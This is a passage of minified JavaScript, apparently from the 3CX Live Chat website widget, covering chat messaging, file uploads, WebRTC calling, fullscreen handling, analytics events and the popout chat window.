r=this.chatFlowControlService.getCurrentFlow();if(this.chatOnline&&this.chatFlowControlService.chatFlowState===To.Chat)this.sendOnlineMessage(e,t);else{if(void 0!==r){void 0===r.current()&&r instanceof vp&&void 0!==s&&this.pendingMessagesToSend.push(s)}this.chatFlowControlService.think(e,t)}}else this.eventBus.onError.next("Chat message too large"),Df("Chat message too large")}sendOnlineMessage(e,t){const n=new jf(e);n.idConversation=this.chatConversationId,this.myChatService.get(new au(n)).subscribe((()=>{this.eventBus.onTriggerFocusInput.next(),this.myChatService.chatMessages[t].sent=!0,this.automatedFirstResponseHandle(this.myChatService.chatMessages[t])}),(e=>{this.eventBus.onError.next(e),this.myChatService.chatMessages[t].errorType=this.mapErrorStateToMessageError(e.state),this.scrollChatToBottom()}))}mapErrorStateToMessageError(e){return 40===e?xo.NoRetry:xo.CanRetry}fileSelection(e){if(null!=e){const t=new Uf;t.idConversation=this.chatConversationId,t.file=e[0],t.fileSize=e[0].size,t.fileState=Oo.Uploading,t.fileName=e[0].name;const n=lp.createVisitorFileMessage(t,this.clientName,this.config.userIcon,!0),i=this.addChatMessage(n)-1,s=new au(t);if(s.containsFile=!0,function(e){const t=e.lastIndexOf("."),n=e.substring(t+1);return Yh.indexOf(n.toLowerCase())>=0}(e[0].name)){const e=this.myChatService.get(s);wf(e)&&e.pipe(Ic((e=>(this.myChatService.chatMessages[i].errorType=xo.FileError,t.fileState=Oo.Error,this.myChatService.chatMessages[i].file=t,this.scrollChatToBottom(),Fo(e))))).subscribe((e=>{t.fileLink=e.Data.FileLink,t.fileState=Oo.Available,this.myChatService.chatMessages[i].file=t,this.myChatService.chatMessages[i].sent=!0}))}else this.myChatService.chatMessages[i].errorType=xo.UnsupportedFile,t.fileState=Oo.Error,this.myChatService.chatMessages[i].file=t,this.scrollChatToBottom()}}scrollChatToBottom(){setTimeout((()=>{const e=this.$refs.chatHistory;e&&(e.scrollTop=e.scrollHeight)}))}addChatMessage(e){const t=this.myChatService.chatMessages.push(e);return!e.isNew||e.isLocal||e.preventSound||this.isInputFocused||this.eventBus.onSoundNotification.next(),!e.isNew||e.isLocal||e.preventBubbleIndication&&e.preventTabNotification||this.isInputFocused||this.eventBus.onUnattendedMessage.next(e),this.scrollChatToBottom(),t}automatedFirstResponseHandle(e){if(this.firstResponsePending&&e.isLocal){let e=this.getPropertyValue("FirstResponse",[this.config.firstResponseMessage]);if(e){e=this.myChatService.injectAuthenticationName(e);if(this.myChatService.chatMessages.filter((e=>!e.isAutomated&&!e.isLocal)).length<=0){this.firstResponsePending=!1;const t=lp.createAutomatedViewMessage(e,ko.Normal,this.emojiconUrl);this.addChatMessage(t)}else this.firstResponsePending=!1}}}endWithMessage(e){e=this.myChatService.injectAuthenticationName(e);const t=lp.createAutomatedViewMessage(e,ko.Completed,this.emojiconUrl);t.preventBubbleIndication=!0,t.preventBlinkingTitle=!0,this.addChatMessage(t)}getUserTag(e){return this.myChatService.auth&&e&&void 0!==this.myChatService.auth.email&&this.myChatService.auth.email.length>0?Af()(this.myChatService.auth.email):e?"default":this.currentOperator.emailTag}getUserIcon(e){if(e)return"DefaultUser";let t="DefaultAgent";return this.currentChannel instanceof cu&&(t="PbxDefaultAgent"),""===this.currentOperator.image||"AgentGravatar"===this.currentOperator.image?t:this.currentOperator.image}};Up([wr()],zp.prototype,"config",void 0),Up([wr()],zp.prototype,"operator",void 0),Up([wr({default:!1})],zp.prototype,"chatEnabled",void 0),Up([wr({default:!0})],zp.prototype,"chatOnline",void 0),Up([wr({default:()=>[]})],zp.prototype,"departments",void 0),Up([wr({default:()=>[]})],zp.prototype,"customFields",void 0),Up([pr()],zp.prototype,"myChatService",void 0),Up([pr()],zp.prototype,"myWebRTCService",void 0),Up([pr()],zp.prototype,"currentChannel",void 0),Up([pr()],zp.prototype,"eventBus",void 0),Up([pr()],zp.prototype,"loadingService",void 0),Up([pr()],zp.prototype,"gaService",void 0),Up([vr()],zp.prototype,"chatFlowControlService",void 0),zp=Up([dr({components:{TypingIndicator:Rp,ChatFooter:Mp,VideoOutput:Op,ChatMsg:dp,ChatOptions:Cp,Notifier:jp}})],zp);const qp=td(zp,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:[e.$style.root]},[n("notifier",{attrs:{config:e.config}}),e._v(" "),e.isVideoActive?n("video-output",{ref:"videoOutput",attrs:{id:"wplc_videoOutput","is-popout-window":e.isPopoutWindow}}):e._e(),e._v(" "),e.chatEnabled?n("div",{ref:"chatHistory",class:[e.$style["chat-container"]]},[e._l(e.myChatService.chatMessages,(function(t,i){return[t.viewType===e.ChatViewMessageType.Text||t.viewType===e.ChatViewMessageType.File?n("chat-msg",{key:t.index,attrs:{"user-tag":e.getUserTag(t.isLocal),"user-icon":e.getUserIcon(t.isLocal),config:e.config,message:t},on:{resend:function(t){return e.onResendMessage(i)}}}):e._e(),e._v(" "),t.viewType===e.ChatViewMessageType.Options?n("chat-options",{key:t.index,attrs:{options:t.question.options,"show-borders":t.question.showOptionsBorders,"show-selected-label":t.question.showSelectedLabel,"show-hovered-label":t.question.showHoveredLabel,"emojicon-url":e.emojiconUrl},on:{selected:function(n){return e.onOptionSelected(n,t.question)}}}):e._e()]})),e._v(" "),n("typing-indicator",{attrs:{"chat-online":e.chatOnline,"operator-name":e.currentOperator.name}})],2):n("div",{ref:"chatDisabledMessage",class:e.$style["chat-disabled-container"]},[n("div",[e._v("\n            "+e._s(e.$t("Inputs.ChatIsDisabled"))+"\n        ")])]),e._v(" "),n("chat-footer",{ref:"chatFooter",attrs:{config:e.config,"chat-online":e.chatOnline,"is-chat-active":e.isChatActive(),"chat-enabled":e.chatEnabled,"enable-typing":e.enableTyping()},on:{"input-focus-change":function(t){return e.onInputFocusChange(arguments[0])},"send-message":function(t){return e.sendMessage(arguments[0])}}})],1)}),[],!1,(function(e){var t=n(2114);t.__inject__&&t.__inject__(e),this.$style=t.locals||t;var i=n(2235);i.__inject__&&i.__inject__(e)}),null,null,!0).exports;var Vp;!function(e){e[e.try=1]="try",e[e.ok=2]="ok",e[e.restart=3]="restart"}(Vp||(Vp={}));var Gp=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Wp=class extends(rr(sf)){mounted(){this.$nextTick((()=>{this.$refs.submitButton.focus()})),void 0!==this.$refs.submitButton&&this.$refs.submitButton instanceof HTMLElement&&(this.$refs.submitButton.style.color="#FFFFFF")}submit(){this.$emit("submit")}};Gp([wr()],Wp.prototype,"message",void 0),Gp([wr()],Wp.prototype,"button",void 0),Wp=Gp([dr({})],Wp);const $p=td(Wp,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.$style.root},[n("div",{class:e.$style.content},[n("div",{class:e.$style["content-message"]},[e._v("\n            "+e._s(e.message)+"\n        ")]),e._v(" "),n("button",{ref:"submitButton",class:e.$style.submit,attrs:{type:"submit"},on:{click:e.submit}},[e._v("\n            "+e._s(1===e.button?e.$t("MessageBox.TryAgain"):e.$t("MessageBox.Ok"))+"\n        ")])]),e._v(" "),n("div",{class:e.$style.background,on:{click:e.submit}})])}),[],!1,(function(e){var t=n(7306);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var Hp=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Qp=class extends(rr(sf)){constructor(){if(super(),this.notificationMessage="",this.notificationButtonType=Vp.try,this.allowCall=!1,this.allowVideo=!1,this.selfClosed=!1,this.cid=-1,this.chatComponentKey=!0,this.myChatService=new Rc(this.config.channelUrl,this.config.wpUrl,this.config.filesUrl,this.config.party,this.currentChannel),this.myWebRTCService=new ed,this.myWebRTCService.setWebRtcCodecs(this.config.webRtcCodecs),this.chatOnline&&(this.currentChannel.isAuthorized()||this.enableAuthForm)){let e=this.currentChannel.getAuth();"Guest"===e.name&&""!==this.config.visitorName&&(e={email:e.email,name:this.config.visitorName}),this.myChatService.setAuthentication(e),this.loadingService.show(),this.myChatService.reconnect(),this.myWebRTCService.setChatService(this.myChatService)}}get currentState(){return this.chatOnline?So.Chat:So.Offline}onClose(){void 0!==this.myWebRTCService&&this.myWebRTCService.hasCall?this.myWebRTCService.dropCall().pipe(Ec(1)).subscribe((()=>{this.closeByClient()}),(e=>{this.closeByClient(),this.eventBus.onError.next(e)})):this.closeByClient()}closeByClient(){this.selfClosed=!0,this.eventBus.onClosed.next(new Ap({notifyServer:!0,closedByClient:!0,chatUniqueCode:this.cid}))}onErrorFormSubmit(){if(this.notificationMessage="",this.notificationButtonType===Vp.restart){this.endMessage=this.getPropertyValue("ChatEndMessage",[this.config.endingMessage,Nl.t("Inputs.EndingMessage").toString()]);const e=this.myChatService.auth&&void 0!==this.myChatService.auth.name?this.myChatService.auth.name:"";this.endMessage=this.endMessage.replace("%NAME%",e),this.eventBus.onClosed.next(new Ap({notifyServer:!1,closedByClient:!1,chatUniqueCode:this.cid}))}}remountChatComponent(){this.chatComponentKey=!this.chatComponentKey}beforeMount(){this.eventBus.onLoaded.subscribe((e=>{this.remountChatComponent(),e&&(this.myChatService.reconnect(),this.setupChatServiceSubscriptions())})),this.setupChatServiceSubscriptions(),this.$subscribeTo(this.eventBus.onClosed,(e=>{this.currentChannel.dropSession(this.config.wpUrl,this.config.channelUrl,e.notifyServer).subscribe((()=>{this.loadingService.hide(),this.eventBus.onAttendChat.next(),this.myChatService.closeSession(),this.gaService.dispatchEvent("chat_complete","ChatCompleted")}),(e=>{this.loadingService.hide(),this.eventBus.onError.next(e)}))})),this.$subscribeTo(this.eventBus.onError,(e=>{this.notificationMessage=Bl(e),this.notificationButtonType=Vp.ok,Df(this.notificationMessage),this.loadingService.hide()})),this.myChatService.notificationsOfType$(lu).subscribe((e=>{e.sessionUniqueCode!==this.cid&&(this.cid=e.sessionUniqueCode)}))}setupChatServiceSubscriptions(){this.myChatService.notificationsFilter$("ReConnect").subscribe((()=>{this.loadingService.show(),this.myChatService.reconnect()}));const e=this.myChatService.mySession$.pipe(If((e=>{var t;e.sessionState===Co.Error&&(this.notificationMessage=null!==(t=e.error)&&void 0!==t?t:"",this.notificationButtonType=Vp.restart,Df(this.notificationMessage),this.loadingService.hide())})));this.config.isQueue&&!this.config.ignoreQueueownership?(this.allowCall=!1,this.allowVideo=!1,this.$subscribeTo(e.pipe(tc((e=>(this.config.isQueue&&(this.allowCall=!1,this.allowVideo=!1),e.messages$))),kl(ca)),(()=>{this.allowCall=this.config.allowCall,this.allowVideo=this.config.allowVideo,this.eventBus.onCallChannelEnable.next({allowCall:this.allowCall,allowVideo:this.allowVideo})}))):(this.$subscribeTo(e,(e=>{})),this.allowCall=this.config.allowCall,this.allowVideo=this.config.allowVideo)}};Hp([wr()],Qp.prototype,"chatEnabled",void 0),Hp([wr()],Qp.prototype,"chatOnline",void 0),Hp([wr()],Qp.prototype,"startMinimized",void 0),Hp([pr()],Qp.prototype,"fullscreenService",void 0),Hp([wr({default:()=>[]})],Qp.prototype,"departments",void 0),Hp([wr({default:()=>[]})],Qp.prototype,"customFields",void 0),Hp([wr()],Qp.prototype,"config",void 0),Hp([wr()],Qp.prototype,"operator",void 0),Hp([wr()],Qp.prototype,"enableAuthForm",void 0),Hp([vr()],Qp.prototype,"myChatService",void 0),Hp([vr()],Qp.prototype,"myWebRTCService",void 0),Hp([pr()],Qp.prototype,"eventBus",void 0),Hp([pr()],Qp.prototype,"currentChannel",void 0),Hp([pr()],Qp.prototype,"loadingService",void 0),Hp([pr()],Qp.prototype,"gaService",void 0),Qp=Hp([dr({components:{CallUsHeader:Rh,CallUsChat:qp,Panel:Sh,OverlayMessage:$p}})],Qp);const Yp=td(Qp,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("panel",{ref:"panelComponent",attrs:{auth:e.myChatService.auth,"allow-minimize":e.config.allowMinimize,"start-minimized":e.startMinimized,config:e.config,operator:e.operator,"panel-state":e.currentState,"allow-fullscreen":!0},on:{close:function(t){return e.onClose()}}},[e.notificationMessage?n("overlay-message",{ref:"overlayMessageComponent",attrs:{slot:"overlay",message:e.notificationMessage,button:e.notificationButtonType},on:{submit:function(t){return e.onErrorFormSubmit()}},slot:"overlay"}):e._e(),e._v(" "),n("call-us-header",{attrs:{slot:"panel-top","current-state":e.currentState,config:e.config,"allow-video":e.allowVideo,"allow-call":e.allowCall,operator:e.operator,"is-full-screen":e.fullscreenService.isFullScreen,"chat-online":e.chatOnline},on:{close:function(t){return e.onClose()}},slot:"panel-top"}),e._v(" "),e.currentState===e.ViewState.Chat||e.currentState===e.ViewState.Offline?n("call-us-chat",{key:e.chatComponentKey,ref:"chatComponent",class:e.$style.chat,attrs:{slot:"panel-content",departments:e.departments,"custom-fields":e.customFields,"chat-online":e.chatOnline,"chat-enabled":e.chatEnabled,config:e.config,operator:e.operator},slot:"panel-content"}):e._e()],1)}),[],!1,(function(e){var t=n(8792);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;class Xp{constructor(e){this.enableFullScreen=!1,this.isFullScreen=!1,Object.assign(this,e)}goFullScreen(){if(!this.enableFullScreen||this.isFullScreen)return;this.isFullScreen=!0;const e=window.document.getElementsByTagName("body");e.length>0&&e[0].style.setProperty("overflow","hidden !important");const t=.01*window.innerHeight,n=.01*document.documentElement.clientWidth;window.document.documentElement.style.setProperty("--vh",t+"px"),window.document.documentElement.style.setProperty("--vw",n+"px"),window.addEventListener("resize",(()=>{const e=.01*window.innerHeight,t=.01*document.documentElement.clientWidth;window.document.documentElement.style.setProperty("--vh",e+"px"),window.document.documentElement.style.setProperty("--vw",t+"px")})),this.callUsElement&&(this.componentTop=this.callUsElement.style.getPropertyValue("top"),this.componentBottom=this.callUsElement.style.getPropertyValue("bottom"),this.componentLeft=this.callUsElement.style.getPropertyValue("left"),this.componentRight=this.callUsElement.style.getPropertyValue("right"),this.callUsElement.style.removeProperty("right"),this.callUsElement.style.removeProperty("bottom"),this.callUsElement.style.setProperty("top","0px"),this.callUsElement.style.setProperty("left","0px"))}closeFullScreen(){var e,t,n,i;if(!this.enableFullScreen||!this.isFullScreen)return;this.isFullScreen=!1;const s=window.document.getElementsByTagName("body");s.length>0&&s[0].style.setProperty("overflow","auto !important"),this.callUsElement&&(this.callUsElement.style.setProperty("top",null!==(e=this.componentTop)&&void 0!==e?e:""),this.callUsElement.style.setProperty("bottom",null!==(t=this.componentBottom)&&void 0!==t?t:""),this.callUsElement.style.setProperty("left",null!==(n=this.componentLeft)&&void 0!==n?n:""),this.callUsElement.style.setProperty("right",null!==(i=this.componentRight)&&void 0!==i?i:""))}getSavedPosition(){return{componentTop:this.componentTop,componentBottom:this.componentBottom,componentLeft:this.componentLeft,componentRight:this.componentRight}}}var Kp=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Zp=class extends(rr(sf)){constructor(){super(),this.isWebRtcAllowed=Ul,this.myChatService=new Rc(this.config.channelUrl,this.config.wpUrl,this.config.filesUrl,this.config.party,this.currentChannel),this.myWebRTCService=new ed,this.myWebRTCService.setChatService(this.myChatService),this.myWebRTCService.setWebRtcCodecs(this.config.webRtcCodecs),this.myChatService.setAuthentication({})}get callStateTitle(){return this.myWebRTCService.hasCall?this.myWebRTCService.hasCall&&this.myWebRTCService.hasEstablishedCall?Nl.t("Inputs.Connected").toString():Nl.t("Inputs.Dialing").toString():""}beforeMount(){this.myWebRTCService&&(this.myWebRTCService.initCallChannel(!0,!1),this.myWebRTCService.phoneService.myCalls$.pipe($r((e=>e.length>0?e[0].media:wu)),tc((e=>Wl(e!==wu))),ch()).subscribe((e=>{e||this.currentChannel.dropSession(this.config.wpUrl,this.config.channelUrl,!0).subscribe((()=>{this.myChatService.closeSession()}),(e=>{this.eventBus.onError.next(e)}))})))}startChat(){this.myWebRTCService.hasCall||this.$emit("chat")}makeCall(){this.eventBus.onChatInitiated.next(!0),Ul&&this.myWebRTCService.call(!1).pipe(Ec(1)).subscribe((()=>{}),(e=>this.eventBus.onError.next(e)))}dropCall(){this.myWebRTCService.dropCall().pipe(Ec(1)).subscribe((()=>{}),(e=>this.eventBus.onError.next(e)))}};Kp([pr()],Zp.prototype,"fullscreenService",void 0),Kp([pr()],Zp.prototype,"eventBus",void 0),Kp([pr()],Zp.prototype,"loadingService",void 0),Kp([pr()],Zp.prototype,"currentChannel",void 0),Kp([vr()],Zp.prototype,"myChatService",void 0),Kp([vr()],Zp.prototype,"myWebRTCService",void 0),Kp([wr()],Zp.prototype,"config",void 0),Kp([wr({default:()=>kc})],Zp.prototype,"operator",void 0),Kp([wr()],Zp.prototype,"startMinimized",void 0),Zp=Kp([dr({components:{Panel:Sh,CallUsHeader:Rh,WplcIcon:Pd(),GlyphiconCall:od()}})],Zp);const Jp=td(Zp,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("panel",{attrs:{config:e.config,"start-minimized":e.startMinimized,"allow-minimize":e.config.allowMinimize,"panel-state":e.ViewState.Intro,"full-screen-service":e.fullscreenService,operator:e.operator}},[n("call-us-header",{attrs:{slot:"panel-top","current-state":e.ViewState.Intro,config:e.config,"is-full-screen":!1},slot:"panel-top"}),e._v(" "),n("div",{class:e.$style.root,attrs:{slot:"panel-content"},slot:"panel-content"},[e.myWebRTCService.audioNotificationUrl?n("audio",{attrs:{src:e.myWebRTCService.audioNotificationUrl,autoplay:"",loop:""}}):e._e(),e._v(" "),e.myWebRTCService.remoteStream?n("audio",{directives:[{name:"srcObject",rawName:"v-srcObject",value:e.myWebRTCService.remoteStream,expression:"myWebRTCService.remoteStream"}],attrs:{autoplay:""}}):e._e(),e._v(" "),n("div",{ref:"startChatOption",class:[e.$style.action_option,e.myWebRTCService.hasCall?e.$style.disabled:""],on:{click:e.startChat}},[n("WplcIcon",{class:e.$style["option-icon"]}),e._v(" "+e._s(e.$t("Inputs.ChatWithUs"))+"\n        ")],1),e._v(" "),e.myWebRTCService.hasCall?n("div",{ref:"dropCallOption",class:e.$style.action_option,on:{click:e.dropCall}},[n("glyphicon-call",{class:[e.$style["option-icon"],e.$style["end-call-icon"]]}),e._v("\n            "+e._s(e.callStateTitle)+"\n        ")],1):n("div",{ref:"makeCallOption",class:[e.$style.action_option,e.isWebRtcAllowed?"":e.$style.disabled],on:{click:e.makeCall}},[n("glyphicon-call",{class:e.$style["option-icon"]}),e._v(" "+e._s(e.$t("Inputs.CallTitle"))+"\n        ")],1)])],1)}),[],!1,(function(e){var t=n(3301);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;class em{constructor(e){this.enableGA=!1,this.mode="gtag",this.enableGA=e}isActive(){let e=!1;return this.enableGA&&("function"==typeof window.gtag&&(e=!0),"function"==typeof window.ga&&(this.mode="ga",e=!0)),e}dispatchEvent(e,t,n="3CX Live Chat"){this.isActive()&&("gtag"===this.mode?window.gtag("event",e,{event_label:t,event_category:n}):"ga"===this.mode&&window.ga("send",{hitType:"event",eventAction:e,eventLabel:t,eventCategory:n}))}chatInitiatedEvent(e){const t=localStorage.getItem("wplc-ga-initiated");(!t||void 0===e||t&&e&&parseInt(t,10)!==e.getSessionUniqueCode())&&(this.dispatchEvent("chat_init","ChatInitiated"),void 0!==e&&localStorage.setItem("wplc-ga-initiated",e.getSessionUniqueCode().toString(10)))}chatInteractionEvent(){sessionStorage.getItem("wplc-ga-interacted")||(this.dispatchEvent("chat_interaction","InteractionWithChat"),sessionStorage.setItem("wplc-ga-interacted","1"))}}var tm=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let nm=class extends vf{constructor(){super(),this.viewState=So.None,this.auth={},this.departments=[],this.customFields=[],this.authenticationType=uf.None,this.authWindowMinimized=!1,this.mainWindowMinimized=!1,this.chatEnabled=!1,this.chatOnline=!0,this.popoutMode=!1,this.isQueue=!1,this.webRtcCodecs=[],this.isDesktop=!1,this.isHidden=!1,this.operator=new Nc,this.delayEllapsed=!1,this.keyEventsHandled=!1,this.enableAuthForm=!0,this.fullscreenService=new Xp,this.gaService=new em("true"===this.enableGa),this.gaService.isActive(),yu(this)}get chatWindow(){return window}get chatForm(){let e="NONE";return(this.enableAuthForm||"phone"!==this.channel)&&this.viewState!==So.PopoutButton||this.isPopout?this.viewState===So.Chat||this.viewState===So.Offline||!this.enableAuthForm&&this.viewState===So.Authenticate?e="CHAT":this.enableAuthForm&&this.viewState===So.Authenticate&&(e="AUTH"):e="POPOUT",this.viewState===So.Intro?e="INTRO":this.viewState===So.Disabled&&(e="DISABLED"),e}beforeMount(){if(this.preloadOperations$.subscribe((e=>{if(e){const e=localStorage.getItem("chatInfoGuid");null!==e&&this.assetsGuid!==e&&localStorage.removeItem("chatInfo"),localStorage.setItem("chatInfoGuid",this.assetsGuid)}})),this.delayChat(),"phone"===this.channel&&window.addEventListener("beforeunload",(()=>{this.currentChannel.isAuthorized()&&this.currentChannel.dropSession(this.config.wpUrl,this.config.channelUrl,!1),this.eventBus.onRestart.next()})),this.loadingService.show(),this.isDesktop=$c.isDesktop(),this.fullscreenService.enableFullScreen=!this.isDesktop||this.isPopout,this.popoutMode="phone"===this.channel&&!this.isPopout&&!0===this.config.allowMinimize,this.isHidden=!this.isDesktop&&"false"===this.enableOnmobile&&"false"===this.forceToOpen||"false"===this.enable,this.isHidden)return;"name"===this.authentication?this.authenticationType=uf.Name:"email"===this.authentication?this.authenticationType=uf.Email:"both"===this.authentication&&(this.authenticationType=uf.Both);const e="false"===this.minimized?"none":"true"===this.minimized?"both":this.minimized;if("true"===this.forceToOpen?this.authWindowMinimized=!1:this.authWindowMinimized="both"===e||this.isDesktop&&"desktop"===e||!this.isDesktop&&"mobile"===e,this.eventBus.onRestart.subscribe((()=>{this.authWindowMinimized=!1,this.loadingService.show(),yu(this),this.loadChannelInfo(!1)})),this.$subscribeTo(this.eventBus.onRestored,(()=>{"phone"===this.channel&&this.viewState===So.Authenticate&&this.config.enableDirectCall&&(this.viewState=So.Intro)})),this.loadChannelInfo(!1),this.authenticationString)try{this.auth=JSON.parse(this.authenticationString),this.currentChannel.setAuthentication(this.auth)}catch(e){}}mounted(){$c.isDesktop()||setTimeout((()=>{$c.setCssProperty(this,"--call-us-font-size","17px")}))}updated(){this.stopKeyEventPropagation(),this.fullscreenService.callUsElement||(this.fullscreenService.callUsElement=this.$el.getRootNode().host)}stopKeyEventPropagation(){if(!this.keyEventsHandled){const e=this.$el.getRootNode();e&&(e.addEventListener("keydown",(e=>{this.keyEventHandler(e)})),e.addEventListener("keyup",(e=>{this.keyEventHandler(e)})),e.addEventListener("keypress",(e=>{this.keyEventHandler(e)})),this.keyEventsHandled=!0)}}keyEventHandler(e){return e.stopPropagation(),!0}getMinimizedState(e){let t=!0;return"true"===this.forceToOpen?t=!1:this.authWindowMinimized||("true"===this.popupWhenOnline?e&&(t=!1):t=!1),t}loadChannelInfo(e){const t=Wf();t&&(e=!0,this.auth={name:t.name,email:t.email}),this.$subscribeTo(this.info$,(t=>{var n;if(this.loadingService.hide(),this.isQueue=t.isQueue,this.webRtcCodecs=t.webRtcCodecs,this.chatEnabled=void 0===t.isChatEnabled||t.isChatEnabled,this.departments=null!==(n=t.departments)&&void 0!==n?n:[],this.customFields=t.customFields,void 0!==t.dictionary?ef.init(t.dictionary):ef.init({}),this.authWindowMinimized=this.getMinimizedState(t.isAvailable),this.mainWindowMinimized=this.authWindowMinimized,this.config.showOperatorActualName?(this.operator=t.operator,""===this.operator.name&&(this.operator.name=this.config.operatorName),""===this.operator.image&&(this.operator.image=this.config.operatorIcon)):this.operator=new Nc({name:this.config.operatorName,image:this.config.operatorIcon}),t.isChatEnabled)if(t.isAvailable)if(this.currentChannel.isAuthorized()&&this.popoutMode)this.viewState=So.PopoutButton,this.chatOnline=!0;else if(this.currentChannel.isAuthorized()){this.viewState=So.Chat,this.chatOnline=!0;const e=sessionStorage.getItem("callus.collapsed");this.mainWindowMinimized=!!e&&"1"===e}else"phone"===this.channel&&!this.isPopout&&this.config.enableDirectCall?(this.viewState=So.Intro,this.chatOnline=!0):(this.viewState=So.Authenticate,this.chatOnline=!0);else this.viewState=So.Offline,this.chatOnline=!1,this.isHidden="false"===this.offlineEnabled;else this.viewState=So.Authenticate,this.chatOnline=!1;!this.mainWindowMinimized&&this.fullscreenService.enableFullScreen&&this.fullscreenService.goFullScreen(),this.eventBus.onLoaded.next(e)}),(e=>{console.error(e),this.viewState=So.Disabled}))}popoutChat(){var e,t;const n={},i=ef.getTextHelper();n.inviteMessage=$c.escapeHtml(i.getPropertyValue("ChatWelcomeMessage",[this.config.inviteMessage,Nl.t("Inputs.InviteMessage").toString()])),n.endingMessage=$c.escapeHtml(i.getPropertyValue("ChatEndMessage",[this.config.endingMessage,Nl.t("Inputs.EndingMessage").toString()])),n.unavailableMessage=$c.escapeHtml(zc(this.unavailableMessage,250)),(i.getPropertyValue("FirstResponse",[])||this.firstResponseMessage)&&(n.firstResponseMessage=$c.escapeHtml(i.getPropertyValue("FirstResponse",[this.config.firstResponseMessage]))),"true"!==this.allowCall&&(n.allowCall=this.allowCall),"true"!==this.allowVideo&&(n.allowVideo=this.allowVideo),"true"===this.enableMute&&(n.enableMute=this.enableMute),"true"===this.gdprEnabled&&(n.gdprEnabled=this.gdprEnabled),this.gdprMessage&&(n.gdprMessage=this.gdprMessage),"true"===this.showOperatorActualName&&(n.showOperatorActualName=this.showOperatorActualName),"true"===this.ratingEnabled&&(n.ratingEnabled=this.ratingEnabled),"false"===this.enablePoweredby&&(n.enablePoweredby=this.enablePoweredby),"true"===this.ignoreQueueownership&&(n.ignoreQueueownership=this.ignoreQueueownership),"false"===this.allowSoundnotifications&&(n.allowSoundnotifications=this.allowSoundnotifications),this.userIcon&&(n.userIcon=this.userIcon),n.forceToOpen="true",n.soundnotificationUrl=Uc(this.soundnotificationUrl,"")||void 0,n.emailIntegrationUrl=qc(this.emailIntegrationUrl,"")||void 0,n.twitterIntegrationUrl=Gc(this.twitterIntegrationUrl,"")||void 0,n.facebookIntegrationUrl=Vc(this.facebookIntegrationUrl,"")||void 0,n.isPopout=!0,n.allowMinimize="false",n.minimized="false",n.party=this.party,n.operatorIcon=Uc(this.operatorIcon,"")||void 0,n.windowIcon=Uc(this.windowIcon,"")||void 0,n.operatorName=zc(this.operatorName),n.windowTitle=zc(null!==(e=this.windowTitle)&&void 0!==e?e:Nl.t("Inputs.WindowTitle")),n.visitorName=zc(this.visitorName)||void 0,n.visitorEmail=qc(this.visitorEmail,"")||void 0,n.authenticationMessage=$c.escapeHtml(zc(this.authenticationMessage,250)),n.authentication=this.authentication,n.messageDateformat=this.messageDateformat,n.messageUserinfoFormat=this.messageUserinfoFormat,n.callTitle=zc(null!==(t=this.callTitle)&&void 0!==t?t:Nl.t("Inputs.CallTitle")),n.popout="false",n.startChatButtonText=zc(this.startChatButtonText),n.authenticationString=this.enableAuthForm?JSON.stringify(this.auth):"",n.offlineEmailMessage=$c.escapeHtml(zc(this.offlineEmailMessage)),n.offlineNameMessage=$c.escapeHtml(zc(this.offlineNameMessage)),n.offlineFormInvalidEmail=$c.escapeHtml(zc(this.offlineFormInvalidEmail)),n.offlineFormMaximumCharactersReached=$c.escapeHtml(zc(this.offlineFormMaximumCharactersReached)),n.offlineFormInvalidName=$c.escapeHtml(zc(this.offlineFormInvalidName)),n.lang=this.lang;const s=getComputedStyle(this.$el);let r;n.cssVariables=JSON.stringify(["--call-us-form-header-background","--call-us-header-text-color","--call-us-main-button-background","--call-us-client-text-color","--call-us-agent-text-color","--call-us-font-size"].reduce(((e,t)=>{const n=s.getPropertyValue(t);return n&&(e[t]=n),e}),{})),r=`${Dl(this.config.channelUrl).toString()}livechat#${encodeURIComponent(JSON.stringify(n))}`;const o=$c.popupCenter(r,600,500);o&&o.focus(),this.gaService.chatInitiatedEvent(void 